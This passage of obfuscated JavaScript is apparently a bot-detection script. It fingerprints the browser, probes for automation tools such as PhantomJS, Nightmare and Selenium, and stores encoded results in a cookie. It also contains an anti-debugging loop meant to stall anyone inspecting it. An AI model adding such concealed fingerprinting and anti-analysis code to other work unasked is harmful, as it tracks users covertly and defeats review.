_0x30cd12=0x0;_0x1af433[_0xd5bd('0x63', '\x61\x69\x25\x35')](_0x30cd12,_0x1af433[_0xd5bd('0x64', '\x71\x63\x75\x61')](_0x5d71a0[_0xd5bd('0x65', '\x61\x69\x25\x35')],_0x21f574[_0xd5bd('0x65', '\x61\x69\x25\x35')]));_0x30cd12++){_0xfc643[_0xd5bd('0x66', '\x21\x62\x6d\x5b')](_0x30cd12);}continue;case'\x31\x35':var _0x3bdf01='';continue;case'\x31\x36':var _0x9afa32=[];continue;case'\x31\x37':for(var _0x449afd=0x0;_0x1af433[_0xd5bd('0x67', '\x32\x36\x78\x55')](_0x449afd,_0x2b2fd5[_0xd5bd('0x68', '\x21\x62\x6d\x5b')]);_0x449afd++){_0x6e2cc4[_0x449afd]=_0x1af433[_0xd5bd('0x69', '\x33\x67\x43\x69')](_0x394961,_0x1af433[_0xd5bd('0x6a', '\x58\x49\x50\x64')](_0x4bb294,_0x2b2fd5[_0x449afd]));}continue;case'\x31\x38':var _0x8cd197='\x52\x50\xdc\x05\x9e\x5b\x93\xb1';var _0x846ce4=0x7;while(--_0x846ce4){_0x8cd197=_0x8cd197['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8cd197[0x0];}var _0xc16ba7=_0x8cd197;var _0xb63872=_0x8cd197['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xb63872){_0xc16ba7=_0xc16ba7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc16ba7[0x0];}var _0x17559e='\xd3\x49\x75\x8a\x1a\xd9\x51\x04';var _0xd97f62=0x3;while(--_0xd97f62){_0x17559e=_0x17559e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x17559e[0x0];}var _0x34412f=_0x17559e;var _0xffedd8=_0x17559e['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xffedd8){_0x34412f=_0x34412f['\x73\x75\x62\x73\x74\x72'](0x1)+_0x34412f[0x0];}var _0xf7093e=_0xd5bd('0x6c', '\x47\x98\xa9\x0b\x83\xa4\xba\x5f');continue;case'\x31\x39':var _0x36db15=0x0;continue;case'\x32\x30':_0x1af433[_0xd5bd('0x6d', '\x71\x63\x75\x61')](_0x560484);continue;case'\x32\x31':_0x264121=btoa(_0x1af433[_0xd5bd('0x6e', '\x33\x30\x49\x29')](_0x1af433[_0xd5bd('0x6f', '\x70\x5d\x4b\x65')](_0x1af433[_0xd5bd('0x70', '\x69\x72\x78\x6f')](_0xd5bd,_0x5bdd[_0xd5bd('0x71', '\x70\x5d\x4b\x65')]-0x1,_0xf7093e[_0xd5bd('0x72', '\x73\x75\x78\x59')](0x0,0x5)),_0xd5bd('0x73', '\x5e\x69\x2a\x5a')),_0x31eedd)+_0xd5bd('0x74', '\x55\x39\x46\x4d')+_0x3bdf01);continue;case'\x32\x32':_0x5bdd[_0xd5bd('0x75', '\x73\x69\x30\x38')](btoa(_0x4bb294));continue;case'\x32\x33':var _0x5d71a0=_0x9afa32[_0xd5bd('0x76', '\x23\x31\x24\x69')](function(_0x3ca00b){return _0x453ea8[_0xd5bd('0x77', '\x7a\x44\x25\x5a')](_0x9afa32[_0x3ca00b],_0x1f8556)?'':_0x3d6aec[_0x3ca00b];})[_0xd5bd('0x78', '\x7a\x44\x25\x5a')]('');continue;}break;}}function _0x394961(_0x281548){var _0x3b1e2a=0x0;for(var _0x4871c4=0x0;_0x453ea8[_0xd5bd('0x79', '\x46\x5d\x4a\x78')](_0x4871c4,_0x281548[_0xd5bd('0x7a', '\x35\x54\x51\x49')]);_0x4871c4++){_0x3b1e2a+=_0x281548[_0xd5bd('0x7b', '\x42\x46\x62\x36')](_0x4871c4);}_0x453ea8[_0xd5bd('0x7c', '\x68\x38\x54\x5d')](_0x560484);return _0x3b1e2a;}function _0x49bce2(_0xc57b92,_0x5699b2,_0x4712b3){var _0x4d07a2={'\x7a\x59\x6e':function _0x33fb72(_0x13a047,_0x2ae564){return _0x13a047<_0x2ae564;},'\x4f\x4f\x4e':function _0x14eca2(_0x4edf15,_0x2cdad3){return _0x4edf15+_0x2cdad3;},'\x74\x73\x67':function _0x25267a(_0x28d97e,_0x176d87){return _0x28d97e%_0x176d87;},'\x4d\x57\x74':function _0x1c4bce(_0x52632b,_0x340eba){return _0x52632b==_0x340eba;},'\x50\x74\x41':function _0x304c64(_0x474add,_0x1c3d2a){return _0x474add|_0x1c3d2a;},'\x59\x7a\x6d':function _0x100c81(_0x542ba6,_0x33f1b3){return _0x542ba6*_0x33f1b3;},'\x59\x56\x75':function _0x32e808(_0x21c59a,_0x18a792){return _0x21c59a+_0x18a792;},'\x53\x45\x74':function _0x2f533e(_0x2d690d,_0x57ee9d){return _0x2d690d<_0x57ee9d;}};var _0x3c0243=_0xd5bd('0x7d', '\x35\x54\x51\x49')[_0xd5bd('0x7e', '\x63\x72\x52\x40')]('\x7c'),_0x5db613=0x0;while(!![]){switch(_0x3c0243[_0x5db613++]){case'\x30':var _0x3385f9=_0xcf4d77[_0xd5bd('0x7f', '\x40\x5e\x45\x26')](function(_0x241293){return _0xcf4d77[_0x241293]%_0x533656?'':_0x5e33cf[_0x241293];})[_0xd5bd('0x5f', '\x71\x63\x75\x61')]('');continue;case'\x31':var _0x5001aa=[];continue;case'\x32':for(var _0x5693cd=0x0;_0x4d07a2[_0xd5bd('0x80', '\x2a\x37\x52\x5b')](_0x5693cd,_0x4d07a2[_0xd5bd('0x81', '\x61\x69\x25\x35')](_0x3385f9[_0xd5bd('0x71', '\x70\x5d\x4b\x65')],_0x3caefa[_0xd5bd('0x82', '\x75\x5a\x77\x2a')]));_0x5693cd++){_0x5001aa[_0xd5bd('0x83', '\x75\x5a\x77\x2a')](_0x5693cd);}continue;case'\x33':var _0x5ccb9b='';continue;case'\x34':var _0xcf4d77=[];continue;case'\x35':var _0x50135c={'\x6c\x4d\x77':function _0x348f9c(_0x4c93d2,_0x2fed42){return _0x4d07a2[_0xd5bd('0x84', '\x5e\x7a\x68\x5b')](_0x4c93d2,_0x2fed42);},'\x57\x68\x68':function _0x3e7863(_0x5dc2ef,_0x10ec3c){return _0x4d07a2[_0xd5bd('0x85', '\x58\x49\x50\x64')](_0x5dc2ef,_0x10ec3c);},'\x4f\x4d\x4f':function _0x1500f7(_0x16c17d,_0x1aa62f){return _0x4d07a2[_0xd5bd('0x86', '\x37\x32\x5a\x26')](_0x16c17d,_0x1aa62f);},'\x71\x49\x78':function _0x491cae(_0x14a20b,_0x381f20){return _0x14a20b/_0x381f20;}};continue;case'\x36':if(_0x4712b3){var _0x299528=new _0x21948d[_0xd5bd('0x87', '\x55\x75\x54\x77')]();_0x299528[_0xd5bd('0x88', '\x59\x5b\x41\x39')](_0x4d07a2[_0xd5bd('0x89', '\x59\x5b\x41\x39')](_0x299528[_0xd5bd('0x8a', '\x21\x62\x6d\x5b')](),_0x4d07a2[_0xd5bd('0x8b', '\x40\x5e\x45\x26')](_0x4712b3,0x3e8)));var _0x5ccb9b=_0x4d07a2[_0xd5bd('0x8c', '\x42\x46\x62\x36')](_0xd5bd('0x8d', '\x45\x70\x74\x43'),_0x299528[_0xd5bd('0x8e', '\x59\x5b\x41\x39')]());}continue;case'\x37':var _0x5e33cf=_0xd5bd('0x8f', '\x75\x4a\x52\x49');continue;case'\x38':var _0x101e29=0x0;continue;case'\x39':_0x43d8ed[_0xd5bd('0x90', '\x57\x56\x6e\x44')]=_0x4d07a2[_0xd5bd('0x91', '\x73\x52\x6f\x42')](_0x4d07a2[_0xd5bd('0x92', '\x5e\x7a\x68\x5b')](_0x4d07a2[_0xd5bd('0x93', '\x21\x62\x6d\x5b')](_0xc57b92,'\x3d'),_0x5699b2),_0x5ccb9b)+_0xd5bd('0x94', '\x42\x46\x62\x36');continue;case'\x31\x30':var _0x3caefa=_0xcf4d77[_0xd5bd('0x95', '\x75\x4a\x52\x49')](function(_0xd399b1){return _0x50135c[_0xd5bd('0x96', '\x69\x72\x78\x6f')](_0xcf4d77[_0xd399b1],_0x533656)?_0x5e33cf[_0xd399b1]:'';})[_0xd5bd('0x97', '\x55\x75\x54\x77')]('');continue;case'\x31\x31':for(var _0x541c00=0x0;_0x4d07a2[_0xd5bd('0x98', '\x7a\x44\x25\x5a')](_0x541c00,_0x5e33cf[_0xd5bd('0x82', '\x75\x5a\x77\x2a')]);_0x541c00++){_0xcf4d77[_0xd5bd('0x75', '\x73\x69\x30\x38')](_0x541c00);}continue;case'\x31\x32':var _0x533656=0x2;continue;case'\x31\x33':var _0x4093bf=_0x5001aa[_0xd5bd('0x99', '\x55\x75\x54\x77')](function(_0x17b922){return _0x50135c[_0xd5bd('0x9a', '\x63\x72\x52\x40')](_0x17b922%_0x533656,_0x101e29)?_0x3385f9[_0x17b922/_0x533656]:_0x3caefa[_0x50135c[_0xd5bd('0x9b', '\x68\x38\x54\x5d')](_0x50135c[_0xd5bd('0x9c', '\x46\x5d\x4a\x78')](_0x17b922,_0x533656),_0x101e29)];})[_0xd5bd('0x9d', '\x59\x5b\x41\x39')]('');continue;}break;}}function _0x1065c0(){var _0x28f1a6={'\x59\x4c\x4e':function _0x54e090(_0x2d5bba,_0x314138){return _0x2d5bba!==_0x314138;},'\x64\x76\x69':function _0x30d02b(_0x326425,_0x581b15){return _0x326425/_0x581b15;},'\x70\x4e\x43':function _0x601bc8(_0x329ca2,_0x1c3d24){return _0x329ca2===_0x1c3d24;},'\x63\x4d\x79':function _0x2d2fcb(_0x4a0f81,_0x3fc65e){return _0x453ea8[_0xd5bd('0x9e', '\x46\x2a\x4f\x70')](_0x4a0f81,_0x3fc65e);}};function _0x2172c8(_0x2d28e3){if(_0x28f1a6[_0xd5bd('0x9f', '\x70\x5d\x4b\x65')]((''+_0x28f1a6[_0xd5bd('0xa0', '\x7a\x44\x25\x5a')](_0x2d28e3,_0x2d28e3))[_0xd5bd('0xa1', '\x24\x66\x37\x76')],0x1)||_0x28f1a6[_0xd5bd('0xa2', '\x29\x2a\x69\x66')](_0x2d28e3%0x14,0x0)){(function(){}[_0xd5bd('0xa3', '\x61\x69\x25\x35')](_0xd5bd('0xa4', '\x6c\x71\x50\x65'))());}else{(function(){}[_0xd5bd('0xa5', '\x5d\x47\x74\x65')](_0xd5bd('0xa6', '\x37\x32\x5a\x26'))());}return _0x28f1a6[_0xd5bd('0xa7', '\x28\x45\x58\x42')](_0x2172c8,++_0x2d28e3);}try{return _0x453ea8[_0xd5bd('0xa8', '\x7a\x44\x25\x5a')](_0x2172c8,0x0);}catch(_0x5012b8){}};function _0x560484(){if(_0x453ea8[_0xd5bd('0xa9', '\x33\x67\x43\x69')](_0x453ea8[_0xd5bd('0xaa', '\x73\x52\x6f\x42')](new _0x21948d[_0xd5bd('0xab', '\x6e\x29\x66\x55')]()[_0xd5bd('0xac', '\x5e\x69\x2a\x5a')](),_0x572fb8),0x1f4)){_0x453ea8[_0xd5bd('0xad', '\x75\x4a\x52\x49')](_0x1065c0);}}function _0x24ac54(_0x96fdb1){var _0x4dca90={'\x65\x66\x79':function _0x31803d(_0x3bf99a,_0x5462cb){return _0x3bf99a+_0x5462cb;},'\x64\x75\x56':function _0x15f3a8(_0x5b61ff,_0x52fb57){return _0x5b61ff-_0x52fb57;},'\x79\x54\x41':function _0x29c064(_0x5f09d7,_0x4a5928){return _0x5f09d7+_0x4a5928;},'\x51\x73\x46':function _0x11a8b7(_0x1ffd04){return _0x1ffd04();},'\x61\x4e\x66':function _0x290e1d(_0x1ba1f3,_0x4404bc){return _0x1ba1f3(_0x4404bc);},'\x67\x41\x77':function _0x1d8f5e(_0x5ca2b6,_0x6fab55){return _0x5ca2b6+_0x6fab55;},'\x64\x77\x4e':function _0xcadb5a(_0x4a827e,_0x5910d7){return _0x4a827e+_0x5910d7;},'\x74\x72\x7a':function _0x4baf33(_0x564239,_0x14c5ab){return _0x564239===_0x14c5ab;},'\x73\x7a\x6e':function _0x36e8e1(_0x377609,_0x1c2313){return _0x377609+_0x1c2313;},'\x72\x46\x55':function _0x4dabbd(_0x27c44e,_0x26a636){return _0x27c44e===_0x26a636;},'\x49\x42\x6d':function _0x358be9(_0x4890b8,_0x4f48b9){return _0x4890b8(_0x4f48b9);},'\x41\x4f\x6c':function _0x31d429(_0x1f5903,_0x4adb10){return _0x1f5903+_0x4adb10;},'\x79\x45\x6b':function _0x2bb0dc(_0x31a94e,_0x2bf7b3){return _0x31a94e+_0x2bf7b3;},'\x6a\x79\x66':function _0x31b4dd(_0x58d374,_0x5444c3){return _0x58d374+_0x5444c3;},'\x59\x76\x50':function _0x19f2a2(_0x18d0ba,_0x5b6831){return _0x18d0ba+_0x5b6831;},'\x73\x56\x49':function _0x5d1722(_0x23fcc5,_0x23d0fd){return _0x23fcc5<_0x23d0fd;},'\x6e\x68\x78':function _0x5f0773(_0x314623,_0x3d2547){return _0x314623<_0x3d2547;},'\x49\x4e\x4a':function _0x5e005a(_0x2e851d,_0x4047b0){return _0x2e851d===_0x4047b0;},'\x41\x68\x63':function _0x12e092(_0x16b482,_0x3820ee){return _0x16b482==_0x3820ee;},'\x79\x4d\x65':function _0x37408e(_0xd1b58b,_0x1abec1){return _0xd1b58b==_0x1abec1;},'\x73\x66\x73':function _0x1f740f(_0x309062,_0x30f88a){return _0x309062(_0x30f88a);},'\x69\x46\x64':function _0x2ccc97(_0x343864,_0x43f8df){return _0x343864(_0x43f8df);},'\x52\x4a\x48':function _0x1d76a2(_0x4c454f,_0x481032){return _0x4c454f(_0x481032);},'\x44\x68\x44':function _0x37536a(_0x5aa6e1,_0x5a472a){return _0x5aa6e1===_0x5a472a;},'\x76\x46\x54':function _0x2d5add(_0x2265d6,_0x54baef){return _0x2265d6(_0x54baef);},'\x73\x74\x6c':function _0x4c78ac(_0x20d905,_0x3156f8){return _0x20d905+_0x3156f8;},'\x64\x66\x61':function _0x2f558a(_0x10d97f,_0x506aa4){return _0x10d97f+_0x506aa4;},'\x65\x42\x54':function _0x5ace29(_0x48be88){return _0x48be88();}};var _0x23cd40=_0xd5bd('0xae', '\x33\x30\x49\x29')[_0xd5bd('0xaf', '\x24\x66\x37\x76')]('\x7c'),_0x1d6a96=0x0;while(!![]){switch(_0x23cd40[_0x1d6a96++]){case'\x30':while(--_0x35d1f4){_0x112640=_0x4dca90[_0xd5bd('0xb0', '\x6e\x29\x66\x55')](_0x112640[_0xd5bd('0xb1', '\x32\x36\x78\x55')](0x1),_0x112640[0x0]);}continue;case'\x31':var _0x419f38=_0x4dca90[_0xd5bd('0xb2', '\x35\x54\x51\x49')](_0x112640[_0xd5bd('0xb3', '\x6e\x29\x66\x55')],0x3);continue;case'\x32':var _0xe1eefb=_0x112640;continue;case'\x33':var _0x20dcb4=new Array();continue;case'\x34':var _0x112640=_0xd5bd('0xb4', '\x21\x50\x72\x26');continue;case'\x35':while(--_0x419f38){_0xe1eefb=_0x4dca90[_0xd5bd('0xb5', '\x5b\x54\x37\x6e')](_0xe1eefb[_0xd5bd('0xb6', '\x6e\x29\x66\x55')](0x1),_0xe1eefb[0x0]);}continue;case'\x36':for(var _0x5e9c46=0x0;_0x5e9c46<_0x96fdb1[_0xd5bd('0xb7', '\x58\x28\x4d\x78')];_0x5e9c46++){var _0x49d907=_0x96fdb1[_0x5e9c46][0x0];var _0x5744c1=_0x96fdb1[_0x5e9c46][0x2];switch(_0x96fdb1[_0x5e9c46][0x1]){case _0xd5bd('0xb8', '\x35\x54\x51\x49'):try{if(typeof _0x4dca90[_0xd5bd('0xb9', '\x50\x65\x7a\x79')](_0x5744c1)!==_0xd5bd('0xba', '\x55\x75\x54\x77')){_0x20dcb4[_0x20dcb4[_0xd5bd('0xbb', '\x5e\x69\x2a\x5a')]]=_0x3b4300(_0x4dca90[_0xd5bd('0xbc', '\x5e\x7a\x68\x5b')](_0x49d907,_0xd5bd('0xbd', '\x45\x70\x74\x43')));}else{_0x20dcb4[_0x20dcb4[_0xd5bd('0xbe', '\x32\x36\x78\x55')]]=_0x4dca90[_0xd5bd('0xbf', '\x59\x42\x56\x76')](_0x3b4300,_0x4dca90[_0xd5bd('0xc0', '\x71\x63\x75\x61')](_0x49d907,_0xd5bd('0xc1', '\x33\x30\x49\x29')));}}catch(_0x33687d){_0x20dcb4[_0x20dcb4[_0xd5bd('0xc2', '\x68\x38\x54\x5d')]]=_0x4dca90[_0xd5bd('0xc3', '\x5e\x69\x2a\x5a')](_0x3b4300,_0x4dca90[_0xd5bd('0xc4', '\x51\x38\x76\x76')](_0x49d907,_0xd5bd('0xc5', '\x58\x49\x50\x64')));}break;case _0xd5bd('0xc6', '\x33\x67\x43\x69'):try{try{_0x49e1e1=_0x4dca90[_0xd5bd('0xc7', '\x37\x32\x5a\x26')](_0x5744c1);if(_0x4dca90[_0xd5bd('0xc8', '\x40\x5e\x45\x26')](typeof _0x49e1e1,_0xd5bd('0xc9', '\x21\x50\x72\x26'))){_0x20dcb4[_0x20dcb4[_0xd5bd('0xca', '\x63\x57\x47\x78')]]=_0x3b4300(_0x4dca90[_0xd5bd('0xcb', '\x46\x5d\x4a\x78')](_0x49d907,_0xd5bd('0xcc', '\x63\x57\x47\x78')));}else if(_0x4dca90[_0xd5bd('0xcd', '\x59\x5b\x41\x39')](_0x49e1e1,null)){_0x20dcb4[_0x20dcb4[_0xd5bd('0x7a', '\x35\x54\x51\x49')]]=_0x4dca90[_0xd5bd('0xce', '\x58\x49\x50\x64')](_0x3b4300,_0x4dca90[_0xd5bd('0xcf', '\x6c\x71\x50\x65')](_0x49d907,_0xd5bd('0xd0', '\x59\x5b\x41\x39')));}else{_0x20dcb4[_0x20dcb4[_0xd5bd('0xd1', '\x50\x65\x7a\x79')]]=_0x4dca90[_0xd5bd('0xd2', '\x40\x5e\x45\x26')](_0x3b4300,_0x4dca90[_0xd5bd('0xd3', '\x59\x42\x56\x76')](_0x4dca90[_0xd5bd('0xd4', '\x28\x45\x58\x42')](_0x49d907,'\x3d'),_0x49e1e1[_0xd5bd('0xd5', '\x29\x2a\x69\x66')]()));}}catch(_0x1a564e){_0x20dcb4[_0x20dcb4[_0xd5bd('0x3e', '\x63\x72\x52\x40')]]=_0x3b4300(_0x4dca90[_0xd5bd('0xd6', '\x24\x66\x37\x76')](_0x49d907,_0xd5bd('0xd7', '\x2a\x37\x52\x5b')));break;}break;}catch(_0xb12429){_0x20dcb4[_0x20dcb4[_0xd5bd('0xd8', '\x5a\x74\x25\x6c')]]=_0x3b4300(_0x4dca90[_0xd5bd('0xd9', '\x57\x56\x6e\x44')](_0x4dca90[_0xd5bd('0xda', '\x71\x63\x75\x61')](_0x49d907,'\x3d'),_0xb12429));}break;case _0xd5bd('0xdb', '\x7a\x44\x25\x5a'):try{var _0x3fbe10=_0xd5bd('0xdc', '\x57\x56\x6e\x44')[_0xd5bd('0xdd', '\x33\x30\x49\x29')]('\x7c'),_0x2510c7=0x0;while(!![]){switch(_0x3fbe10[_0x2510c7++]){case'\x30':for(var _0x1f0a28=0x0;_0x4dca90[_0xd5bd('0xde', '\x29\x2a\x69\x66')](_0x1f0a28,_0x1a3200[_0xd5bd('0xdf', '\x55\x39\x46\x4d')][_0xd5bd('0xe0', '\x71\x63\x75\x61')]);_0x1f0a28++){var _0x147a67=_0xd5bd('0xe1', '\x5e\x7a\x68\x5b')[_0xd5bd('0xe2', '\x71\x63\x75\x61')]('\x7c'),_0x1fb2f3=0x0;while(!![]){switch(_0x147a67[_0x1fb2f3++]){case'\x30':var _0x597248=_0xd5bd('0xe3', '\x5d\x47\x74\x65');continue;case'\x31':if(_0x4dca90[_0xd5bd('0xe4', '\x5e\x69\x2a\x5a')](_0x35d608[_0xd5bd('0xe5', '\x63\x72\x52\x40')](_0x597248),0x0)){_0x35d608[_0xd5bd('0xe6', '\x61\x69\x25\x35')](_0x597248);}continue;case'\x32':var _0x2e9b84=_0x1a3200[_0xd5bd('0xe7', '\x24\x66\x37\x76')][_0x1f0a28][_0xd5bd('0xe8', '\x61\x69\x25\x35')];continue;case'\x33':if(_0x4dca90[_0xd5bd('0xe9', '\x23\x31\x24\x69')](typeof _0x2e9b84,_0xd5bd('0xea', '\x24\x66\x37\x76'))){_0x597248=_0xd5bd('0xeb', '\x68\x38\x54\x5d');}else if(_0x2e9b84[_0xd5bd('0xec', '\x76\x64\x4e\x56')]('\x2e')[_0xd5bd('0xed', '\x33\x30\x49\x29')]>0x1){_0x597248=_0x2e9b84[_0xd5bd('0xee', '\x55\x75\x54\x77')]('\x2e')[_0xd5bd('0xef', '\x21\x50\x72\x26')]();}continue;case'\x34':if(_0x4dca90[_0xd5bd('0xf0', '\x23\x31\x24\x69')](typeof _0x1a3200[_0xd5bd('0xf1', '\x5b\x54\x37\x6e')][_0x1f0a28],_0xd5bd('0xf2', '\x29\x2a\x69\x66'))){_0x20dcb4[_0x20dcb4[_0xd5bd('0xf3', '\x51\x38\x76\x76')]]=_0x4dca90[_0xd5bd('0xf4', '\x63\x72\x52\x40')](_0x3b4300,_0xd5bd('0xf5', '\x5b\x54\x37\x6e'));break;}continue;}break;}}continue;case'\x31':try{var _0x130de8=_0x1a3200[_0xd5bd('0xf6', '\x46\x2a\x4f\x70')][_0xd5bd('0xf7', '\x23\x31\x24\x69')];if(_0x4dca90[_0xd5bd('0xf8', '\x28\x45\x58\x42')](_0x130de8,0x0)||_0x4dca90[_0xd5bd('0xf9', '\x63\x57\x47\x78')](_0x130de8,null)){_0x20dcb4[_0x20dcb4[_0xd5bd('0x49', '\x34\x29\x4f\x21')]]=_0x4dca90[_0xd5bd('0xfa', '\x29\x2a\x69\x66')](_0x3b4300,_0xd5bd('0xfb', '\x61\x69\x25\x35'));break;}}catch(_0x4e6074){_0x20dcb4[_0x20dcb4[_0xd5bd('0x54', '\x58\x49\x50\x64')]]=_0x4dca90[_0xd5bd('0xfc', '\x50\x65\x7a\x79')](_0x3b4300,_0xd5bd('0xfd', '\x57\x56\x6e\x44'));break;}continue;case'\x32':try{_0x1f0a28=_0x35d608[_0xd5bd('0xfe', '\x73\x52\x6f\x42')]('\x69');}catch(_0x5ca195){_0x20dcb4[_0x20dcb4[_0xd5bd('0x32', '\x37\x32\x5a\x26')]]=_0x4dca90[_0xd5bd('0xff', '\x24\x66\x37\x76')](_0x3b4300,_0xd5bd('0x100', '\x42\x46\x62\x36'));break;}continue;case'\x33':for(var _0x1f0a28=0x0;_0x4dca90[_0xd5bd('0x101', '\x35\x54\x51\x49')](_0x1f0a28,_0x35d608[_0xd5bd('0x102', '\x33\x67\x43\x69')]);_0x1f0a28++){_0x20dcb4[_0x20dcb4[_0xd5bd('0xd1', '\x50\x65\x7a\x79')]]=_0x4dca90[_0xd5bd('0x103', '\x75\x5a\x77\x2a')](_0x3b4300,_0x4dca90[_0xd5bd('0x104', '\x51\x38\x76\x76')](_0xd5bd('0x105', '\x29\x2a\x69\x66'),_0x35d608[_0x1f0a28]));}continue;case'\x34':var _0x35d608=[];continue;}break;}}catch(_0x51db8d){_0x20dcb4[_0x20dcb4[_0xd5bd('0x106', '\x45\x70\x74\x43')]]=_0x4dca90[_0xd5bd('0x107', '\x73\x75\x78\x59')](_0x3b4300,_0x4dca90[_0xd5bd('0x108', '\x21\x50\x72\x26')](_0xd5bd('0x109', '\x70\x5d\x4b\x65'),_0x51db8d));}break;case _0xd5bd('0x10a', '\x6e\x29\x66\x55'):if(_0x4dca90[_0xd5bd('0x10b', '\x28\x45\x58\x42')](_0x49d907,_0xd5bd('0x10c', '\x33\x67\x43\x69'))){try{var _0x1e4ed2='';var _0x2761ee=navigator[_0xd5bd('0x10d', '\x73\x52\x6f\x42')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd5bd('0x10e', '\x68\x38\x54\x5d')](_0x2761ee)){_0x1e4ed2=_0xd5bd('0x10f', '\x45\x70\x74\x43');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd5bd('0x110', '\x21\x62\x6d\x5b')](_0x2761ee)){_0x1e4ed2=_0xd5bd('0x111', '\x58\x49\x50\x64');}else{_0x1e4ed2=_0xd5bd('0x112', '\x46\x5d\x4a\x78');}_0x20dcb4[_0x20dcb4[_0xd5bd('0x113', '\x55\x75\x54\x77')]]=_0x4dca90[_0xd5bd('0x114', '\x61\x69\x25\x35')](_0x3b4300,_0x4dca90[_0xd5bd('0x115', '\x32\x36\x78\x55')](_0x4dca90[_0xd5bd('0x116', '\x69\x72\x78\x6f')](_0x49d907,'\x3d'),_0x1e4ed2));}catch(_0x599130){_0x20dcb4[_0x20dcb4[_0xd5bd('0x117', '\x67\x57\x69\x55')]]=_0x3b4300(_0x4dca90[_0xd5bd('0x118', '\x58\x28\x4d\x78')](_0x49d907,_0xd5bd('0x119', '\x55\x75\x54\x77'))+_0x599130[_0xd5bd('0x11a', '\x59\x5b\x41\x39')]());}}break;}_0x4dca90[_0xd5bd('0x11b', '\x29\x2a\x69\x66')](_0x560484);}continue;case'\x37':var _0x35d1f4=0x5;continue;case'\x38':return _0x20dcb4[_0xd5bd('0x11c', '\x21\x62\x6d\x5b')]();continue;case'\x39':var _0x49e1e1='';continue;}break;}}var _0xf9ce40=[[_0xd5bd('0x11d', '\x21\x50\x72\x26'),_0xd5bd('0x11e', '\x58\x28\x4d\x78'),function(){return navigator;}],[_0xd5bd('0x11f', '\x63\x72\x52\x40'),_0xd5bd('0x120', '\x58\x28\x4d\x78'),function(){return navigator[_0xd5bd('0x121', '\x46\x5d\x4a\x78')];}],[_0xd5bd('0x122', '\x4a\x77\x25\x36'),_0xd5bd('0x123', '\x5a\x74\x25\x6c'),function(){return navigator[_0xd5bd('0x124', '\x28\x45\x58\x42')];}],[_0xd5bd('0x125', '\x59\x5b\x41\x39'),_0xd5bd('0x126', '\x75\x4a\x52\x49'),function(){return _0x453ea8[_0xd5bd('0x127', '\x76\x64\x4e\x56')](navigator[_0xd5bd('0x128', '\x42\x46\x62\x36')][_0xd5bd('0x129', '\x28\x45\x58\x42')],0x0);}],[_0xd5bd('0x12a', '\x73\x75\x78\x59'),_0xd5bd('0x12b', '\x40\x5e\x45\x26'),function(){return navigator[_0xd5bd('0x12c', '\x5a\x74\x25\x6c')];}],[_0xd5bd('0x12d', '\x45\x70\x74\x43'),_0xd5bd('0x12e', '\x5b\x54\x37\x6e'),function(){return navigator[_0xd5bd('0x12f', '\x59\x5b\x41\x39')];}],[_0xd5bd('0x130', '\x59\x5b\x41\x39'),_0xd5bd('0x131', '\x75\x4a\x52\x49'),function(){}],[_0xd5bd('0x132', '\x21\x62\x6d\x5b'),_0xd5bd('0x133', '\x42\x46\x62\x36'),function(){var _0x5abe7f=ActiveXObject;return _0x5abe7f;}],[_0xd5bd('0x134', '\x35\x54\x51\x49'),_0xd5bd('0x135', '\x24\x66\x37\x76'),function(){var _0x9f94cd=webkitURL;return _0x9f94cd;}],[_0xd5bd('0x136', '\x55\x39\x46\x4d'),_0xd5bd('0x137', '\x63\x57\x47\x78'),function(){var _0x59d951=_phantom;return _0x59d951;}],[_0xd5bd('0x138', '\x46\x2a\x4f\x70'),_0xd5bd('0x139', '\x55\x75\x54\x77'),function(){var _0x5acb6b=callPhantom;return _0x5acb6b;}],[_0xd5bd('0x13a', '\x75\x4a\x52\x49'),_0xd5bd('0x135', '\x24\x66\x37\x76'),function(){var _0x2668bb=chrome;return _0x2668bb;}],[_0xd5bd('0x13b', '\x61\x69\x25\x35'),_0xd5bd('0x13c', '\x63\x72\x52\x40'),function(){var _0x480b71=yandex;return _0x480b71;}],[_0xd5bd('0x13d', '\x5b\x54\x37\x6e'),_0xd5bd('0x13c', '\x63\x72\x52\x40'),function(){var _0x2dfaf4=opera;return _0x2dfaf4;}],[_0xd5bd('0x13e', '\x21\x62\x6d\x5b'),_0xd5bd('0x13f', '\x29\x2a\x69\x66'),function(){var _0x278213=opr;return _0x278213;}],[_0xd5bd('0x140', '\x21\x62\x6d\x5b'),_0xd5bd('0x141', '\x75\x4a\x52\x49'),function(){var _0x3eae78=safari;return _0x3eae78;}],[_0xd5bd('0x142', '\x50\x65\x7a\x79'),_0xd5bd('0x137', '\x63\x57\x47\x78'),function(){var _0x4445f4=awesomium;return _0x4445f4;}],[_0xd5bd('0x143', '\x42\x46\x62\x36'),_0xd5bd('0x144', '\x37\x32\x5a\x26'),function(){var _0x5f2c3f=puffinDevice;return _0x5f2c3f;}],[_0xd5bd('0x145', '\x55\x75\x54\x77'),_0xd5bd('0x146', '\x76\x64\x4e\x56'),function(){var _0x12b5f5=__nightmare;return _0x12b5f5;}],[_0xd5bd('0x147', '\x73\x69\x30\x38'),_0xd5bd('0x148', '\x75\x5a\x77\x2a'),function(){var _0x2c4ba8=domAutomation;return _0x2c4ba8;}],[_0xd5bd('0x149', '\x6e\x29\x66\x55'),_0xd5bd('0x14a', '\x57\x56\x6e\x44'),function(){var _0x392b14=domAutomationController;return _0x392b14;}],[_0xd5bd('0x14b', '\x29\x2a\x69\x66'),_0xd5bd('0x146', '\x76\x64\x4e\x56'),function(){var _0x2a94da=_Selenium_IDE_Recorder;return _0x2a94da;}],[_0xd5bd('0x14c', '\x57\x56\x6e\x44'),_0xd5bd('0x14d', '\x45\x70\x74\x43'),function(){return document[_0xd5bd('0x14e', '\x29\x2a\x69\x66')];}],[_0xd5bd('0x14f', '\x2a\x37\x52\x5b'),_0xd5bd('0x135', '\x24\x66\x37\x76'),function(){return document[_0xd5bd('0x150', '\x6c\x71\x50\x65')];}],[_0xd5bd('0x151', '\x46\x5d\x4a\x78'),_0xd5bd('0x152', '\x7a\x44\x25\x5a'),function(){return process[_0xd5bd('0x153', '\x33\x30\x49\x29')];}],[_0xd5bd('0x154', 